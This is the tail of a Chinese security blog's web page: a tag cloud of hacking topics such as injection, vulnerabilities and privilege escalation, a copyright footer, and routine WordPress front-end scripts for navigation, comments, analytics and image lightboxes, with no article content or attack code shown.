<a href="https://www.webshell.cc/tag/yijuhua" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 10.878504672897pt;" aria-label="一句话 (9 项)">一句话</a>
<a href="https://www.webshell.cc/tag/shangchuan" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="上传 (9 项)">上传</a>
<a href="https://www.webshell.cc/tag/ruqin" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 8.9158878504673pt;" aria-label="入侵 (6 项)">入侵</a>
<a href="https://www.webshell.cc/tag/liyong" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 9.5700934579439pt;" aria-label="利用 (7 项)">利用</a>
<a href="https://www.webshell.cc/tag/houtai" class="tag-cloud-link tag-link-91 tag-link-position-29" style="font-size: 8.9158878504673pt;" aria-label="后台 (6 项)">后台</a>
<a href="https://www.webshell.cc/tag/houmen" class="tag-cloud-link tag-link-92 tag-link-position-30" style="font-size: 12.841121495327pt;" aria-label="后门 (13 项)">后门</a>
<a href="https://www.webshell.cc/tag/yuming" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="域名 (5 项)">域名</a>
<a href="https://www.webshell.cc/tag/security" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 11.92523364486pt;" aria-label="安全 (11 项)">安全</a>
<a href="https://www.webshell.cc/tag/mima" class="tag-cloud-link tag-link-96 tag-link-position-33" style="font-size: 10.224299065421pt;" aria-label="密码 (8 项)">密码</a>
<a href="https://www.webshell.cc/tag/tiquan" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 14.542056074766pt;" aria-label="提权 (18 项)">提权</a>
<a href="https://www.webshell.cc/tag/attack" class="tag-cloud-link tag-link-102 tag-link-position-35" style="font-size: 9.5700934579439pt;" aria-label="攻击 (7 项)">攻击</a>
<a href="https://www.webshell.cc/tag/shujuku" class="tag-cloud-link tag-link-104 tag-link-position-36" style="font-size: 9.5700934579439pt;" aria-label="数据库 (7 项)">数据库</a>
<a href="https://www.webshell.cc/tag/xingwai" class="tag-cloud-link tag-link-107 tag-link-position-37" style="font-size: 8pt;" aria-label="星外 (5 项)">星外</a>
<a href="https://www.webshell.cc/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-187 tag-link-position-38" style="font-size: 8.9158878504673pt;" aria-label="服务器 (6 项)">服务器</a>
<a href="https://www.webshell.cc/tag/zhuru" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 22pt;" aria-label="注入 (70 项)">注入</a>
<a href="https://www.webshell.cc/tag/shentou" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 8.9158878504673pt;" aria-label="渗透 (6 项)">渗透</a>
<a href="https://www.webshell.cc/tag/loudong" class="tag-cloud-link tag-link-115 tag-link-position-41" style="font-size: 18.859813084112pt;" aria-label="漏洞 (40 项)">漏洞</a>
<a href="https://www.webshell.cc/tag/mulu" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="目录 (5 项)">目录</a>
<a href="https://www.webshell.cc/tag/pojie" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 8.9158878504673pt;" aria-label="破解 (6 项)">破解</a>
<a href="https://www.webshell.cc/tag/lujing" class="tag-cloud-link tag-link-126 tag-link-position-44" style="font-size: 8pt;" aria-label="路径 (5 项)">路径</a>
<a href="https://www.webshell.cc/tag/heike" class="tag-cloud-link tag-link-130 tag-link-position-45" style="font-size: 18.728971962617pt;" aria-label="黑客 (39 项)">黑客</a></div>
</div></section></div>
    </div>
</div>
<footer id="footer">
    <div class="container">
        <p>© 2019 <a href="https://www.webshell.cc">WebShell&#039;S Blog</a>		</p>
    </div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?420089ced8f2d48d80576e943c8243d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div id="cornertool">
<ul>
<li id="top" class="hidden"></li>
</ul>
</div>
<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/jquery.pjax/2.0.1/jquery.pjax.min.js"></script>
<script>jQuery.fn.Shake=function(n,d){this.each(function(){var jSelf=$(this);jSelf.css({position:'relative'});for(var x=1;x<=n;x++){jSelf.animate({left:(-d)},50).animate({left:d},50).animate({left:0},50)}});return this};$(document).pjax('a:not(a[target="_blank"], a[no-pjax])',{container:'#body',fragment:'#body',timeout:10000}).on('submit','form[id=search], form[id=comment-form]',function(event){$.pjax.submit(event,{container:'#main',fragment:'#main',timeout:10000})}).on('pjax:send',function(){$("#header").prepend("<div id='bar'></div>")}).on('pjax:complete',function(){setTimeout(function(){$("#bar").remove()},300);$('#header').removeClass("on");$('#search-input').val("");$("#search_filtered").empty().hide();$("#secondary").removeAttr("style");}).on('pjax:end',function(){al();cl();ac();$(document).trigger('post-load');$('pre code').each(function(i, block){hljs.highlightBlock(block);});window.addComment=function(a){function b(){c(),g()}function c(a){if(t&&(m=j(r.cancelReplyId),n=j(r.commentFormId),m)){m.addEventListener("touchstart",e),m.addEventListener("click",e);for(var b,c=d(a),g=0,h=c.length;g<h;g++)b=c[g],b.addEventListener("touchstart",f),b.addEventListener("click",f)}}function d(a){var b,c=r.commentReplyClass;return a&&a.childNodes||(a=q),b=q.getElementsByClassName?a.getElementsByClassName(c):a.querySelectorAll("."+c)}function e(a){var b=this,c=r.temporaryFormId,d=j(c);d&&o&&(j(r.parentIdFieldId).value="0",d.parentNode.replaceChild(o,d),b.style.display="none",a.preventDefault())}function f(b){var c,d=this,e=i(d,"belowelement"),f=i(d,"commentid"),g=i(d,"respondelement"),h=i(d,"postid");e&&f&&g&&h&&(c=a.addComment.moveForm(e,f,g,h),!1===c&&b.preventDefault())}function g(){if(s){var a={childList:!0,subTree:!0};p=new s(h),p.observe(q.body,a)}}function h(a){for(var b=a.length;b--;)if(a[b].addedNodes.length)return void c()}function i(a,b){return u?a.dataset[b]:a.getAttribute("data-"+b)}function j(a){return q.getElementById(a)}function k(b,c,d,e){var f=j(b);o=j(d);var g,h,i,k=j(r.parentIdFieldId),p=j(r.postIdFieldId);if(f&&o&&k){l(o),e&&p&&(p.value=e),k.value=c,m.style.display="",f.parentNode.insertBefore(o,f.nextSibling),m.onclick=function(){return!1};try{for(var s=0;s<n.elements.length;s++)if(g=n.elements[s],h=!1,"getComputedStyle"in a?i=a.getComputedStyle(g):q.documentElement.currentStyle&&(i=g.currentStyle),(g.offsetWidth<=0&&g.offsetHeight<=0||"hidden"===i.visibility)&&(h=!0),"hidden"!==g.type&&!g.disabled&&!h){g.focus();break}}catch(t){}return!1}}function l(a){var b=r.temporaryFormId,c=j(b);c||(c=q.createElement("div"),c.id=b,c.style.display="none",a.parentNode.insertBefore(c,a))}var m,n,o,p,q=a.document,r={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},s=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,t="querySelector"in q&&"addEventListener"in a,u=!!q.documentElement.dataset;return t&&"loading"!==q.readyState?b():t&&a.addEventListener("DOMContentLoaded",b,!1),{init:c,moveForm:k}}(window);});function ac(){$body=$('html,body');var g='.comment-list',h='.comment-num',i='.comment-reply a',wi='.whisper-reply',j='#textarea',k='',l='';c();$('#comment-form').submit(function(){$.ajax({url:$(this).attr('action'),type:'post',data:$(this).serializeArray(),error:function(){alert("提交失败，请检查网络并重试或者联系管理员。");return false},success:function(d){if(!$(g,d).length){alert("您输入的内容不符合规则或者回复太频繁，请修改内容或者稍等片刻。");return false}else{k=$(g,d).html().match(/id=\"?comment-\d+/g).join().match(/\d+/g).sort(function(a,b){return a-b}).pop();if($('.page-navigator .prev').length&&l==""){k=''}if(l){d=$('#li-comment-'+k,d).hide();if($('#'+l).find(".comment-children").length<=0){$('#'+l).append("<div class='comment-children'><ol class='comment-list'><\/ol><\/div>")}if(k)$('#'+l+" .comment-children .comment-list").prepend(d);l=''}else{d=$('#li-comment-'+k,d).hide();if(!$(g).length)$('#comments').prepend("<h3>已有 <span class='comment-num'>0<\/span> 条评论<\/h3><ol class='comment-list'><\/ol>");$(g).prepend(d)}$('#li-comment-'+k).fadeIn();var f;$(h).length?(f=parseInt($(h).text().match(/\d+/)),$(h).html($(h).html().replace(f,f+1))):0;$('#cancel-comment-reply-link').hide();$(j).val('');$(i+','+wi+', #cancel-comment-reply-link').unbind('click');c();if(k){$body.animate({scrollTop:$('#li-comment-'+k).offset().top-50},300)}else{$body.animate({scrollTop:$('#comments').offset().top-50},300)}}}});return false});function c(){$(i+','+wi).click(function(){l=$(this).parent().parent().parent().attr("id")});$('#cancel-comment-reply-link').click(function(){l=''})}}ac();</script>
<script>var isbool=true;function al(){$('.ajaxload li[class!="next"]').remove();$('.ajaxload .next a').click(function(){if(isbool){aln()}return false})}al();function aln(){var a='.ajaxload .next a',b=$(a).attr("href");$(a).addClass('loading').text("正在加载");if(b){$.ajax({url:b,error:function(){alert('请求失败，请检查网络并重试或者联系管理员');$(a).removeAttr("class").text("查看更多");return false},success:function(d){var c=$(d).find("#main .post"),e=$(d).find(a).attr("href");if(c){$('.ajaxload').before(c)};$(a).removeAttr("class");if(e){$(a).text("查看更多").attr("href",e)}else{$(a).remove();$('.ajaxload .next').text('没有更多文章了')}if($('.protected',d).length){$('.protected *').unbind();}isbool=true;return false}})}}</script>

<script>window.onscroll=function(){var a=document.documentElement.scrollTop||document.body.scrollTop;var b=document.getElementById("top");if(a>=200){b.removeAttribute("class")}else{b.setAttribute("class","hidden")}b.onclick=function totop(){var a=document.documentElement.scrollTop||document.body.scrollTop;if(a>0){requestAnimationFrame(totop);window.scrollTo(0,a-(a/5))}else{cancelAnimationFrame(totop)}};var d=document.getElementById("header");if(a>0&&a<30){d.style.padding=(15-a/2)+"px 0"}else if(a>=30){d.style.padding=0}else{d.removeAttribute("style")};var e=document.getElementById("main");var f=document.getElementById("secondary");var g=document.documentElement.clientHeight;var h=0;if(e.offsetHeight>f.offsetHeight){if(f.offsetHeight>g-71&&a>f.offsetHeight+101-g){if(a<e.offsetHeight+101-g){f.style.marginTop=(a-f.offsetHeight-101+g)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight)+"px"}}else if(f.offsetHeight<=g-71&&a>30+h){if(a<e.offsetHeight-f.offsetHeight+h){f.style.marginTop=(a-30-h)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight-30)+"px"}}else{f.removeAttribute("style")}}}</script>
<script>var cornertool=true;function cl(){var a=document.getElementById("catalog-col"),b=document.getElementById("catalog"),c=document.getElementById("cornertool"),d;if(a&&!b){if(c){c=c.getElementsByTagName("ul")[0];d=document.createElement("li");d.setAttribute("id","catalog");d.setAttribute("onclick","Catalogswith()");d.appendChild(document.createElement("span"));c.appendChild(d)}else{cornertool=false;c=document.createElement("div");c.setAttribute("id","cornertool");c.innerHTML='<ul><li id="catalog" onclick="Catalogswith()"><span></span></li></ul>';document.body.appendChild(c)}document.getElementById("catalog").className=a.className}if(!a&&b){cornertool?c.getElementsByTagName("ul")[0].removeChild(b):document.body.removeChild(c)}if(a&&b){b.className=a.className}}cl();</script>
<script>var home_url="https://www.webshell.cc/";</script>
<script>var site_ajax_search = 1;</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/themes/WebShellV2/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WebShellV2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/highlight.pack.js?ver=0.9.2" id="pure-highlightjs-pack-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003934" id="akismet-frontend-js"></script>
</body>
</html>
